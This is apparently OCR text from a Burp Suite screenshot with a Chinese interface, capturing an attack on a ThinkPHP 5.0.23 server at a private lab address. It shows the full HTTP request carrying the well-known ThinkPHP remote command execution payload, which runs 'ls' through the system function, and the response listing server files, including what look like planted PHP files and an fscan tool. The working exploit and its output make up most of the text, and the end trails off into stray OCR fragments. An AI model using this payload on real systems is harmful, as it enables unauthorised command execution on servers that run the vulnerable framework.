 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Bypass WAF Burp Bo
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × +
发送 取消 < ▼ > ▼ 目标:
请求
Pretty Raw Hex \n
POST /index.php?s=captcha HTTP/1.1
Host: 192.168.103.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
Content-Length: 80
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
_method=__construct&filter[]=system&method=GET&server[REQUEST_METHOD]=ls&
get[]=1
响应
Pretty Raw Hex Render \n
favicon.ico.bak ff.php fscan index.php mua.php robots.txt router.php static
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
In
Re
Re
Re
Re
请
Re